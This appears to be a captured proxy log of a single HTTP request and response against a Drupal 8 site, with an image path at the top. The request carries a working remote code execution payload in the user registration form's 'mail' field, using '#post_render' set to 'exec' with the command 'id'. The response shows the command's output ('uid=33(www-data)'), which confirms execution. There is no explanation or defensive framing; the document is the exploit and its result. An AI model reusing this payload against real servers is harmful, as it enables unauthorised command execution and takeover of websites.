 Request
Raw Params Headers Hex
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: 123.207.58.57:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.207.58.57:8080/user/1/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Connection: close
Upgrade-Insecure-Requests: 1
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 14 Apr 2018 04:50:07 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary: Accept-Encoding
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 230
Connection: close
Content-Type: text/html; charset=utf-8
<textarea>[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data)
groups=33(www-data)\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]</textarea>